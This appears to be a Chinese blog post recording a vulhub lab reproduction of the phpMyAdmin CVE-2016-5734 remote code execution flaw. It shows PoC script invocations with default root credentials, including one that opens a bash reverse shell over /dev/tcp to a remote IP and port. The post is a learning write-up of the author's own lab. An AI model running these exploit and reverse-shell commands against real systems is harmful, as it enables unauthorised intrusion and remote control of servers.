关于 phpMyAdmin 4.0.x—4.6.2 远程代码执行漏洞(CVE-2016-5734)vulhub复现反弹shell的记录

常规复现参考:phpMyAdmin 4.0.x—4.6.2 远程代码执行漏洞(CVE-2016-5734)

上面只有执行常规命令,我想尝试反弹shell,但是谷歌了一会没有找到,我就自己尝试了一下,成功做一个小记录



云服务器靶场搭建:

脚本POC在此

常规利用复现:

python PhpMyAdmin_RCE.py -u root -p "root" http://192.168.52.129:8080 -c "system(id)" #-u 用户名 -p 密码 -c 命令



反弹shell:

python PhpMyAdmin_RCE.py -u root -p "root" http://47.105.215.87:8080 -c "system('bash -c "exec bash -i &>/dev/tcp/47.105.215.87/9999 <&1"')" #主要就是要注意给system()函数里的执行整体加一对引号 然后注意单双引号的问题



设置监听:



结果:

命令应该是执行了,但是反弹效果不理想,主要还是学到了如何去构造反弹语句

作者:求知鱼

-------------------------------------------

个性签名:你有一个苹果,我有一个苹果,我们交换一下,一人还是只有一个苹果;你有一种思想,我有一种思想,我们交换一下,一个人就有两种思想。

如果觉得这篇文章对你有小小的帮助的话,记得在右下角点个“推荐”哦,博主在此感谢!

独学而无友,则孤陋而寡闻,开源、分享、白嫖!